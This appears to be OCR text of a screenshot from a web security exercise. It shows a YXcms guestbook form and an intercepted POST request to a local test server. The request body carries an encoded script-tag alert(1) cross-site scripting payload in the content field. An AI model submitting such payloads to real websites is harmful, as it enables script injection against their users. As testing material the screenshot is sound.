 首页 系统介绍 分类信息
姓名： q 填写正确
联系电话：
QQ号码：
q
留言内容：
验证码： 6214 6214
留 言
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /yxcms/index.php?r=default/column/index&col=gestbook HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Connection: close
Referer: http://127.0.0.1/yxcms/index.php?r=default/column/index&col=gestbook
Cookie: PHPSESSID=157k5nujg3mnjoc62o2dvhmsi1;
Upgrade-Insecure-Requests: 1
tname=q&tel=&qq=&content[]=joe<script%26gt;alert(1)</script%26gt;&checkcode=6214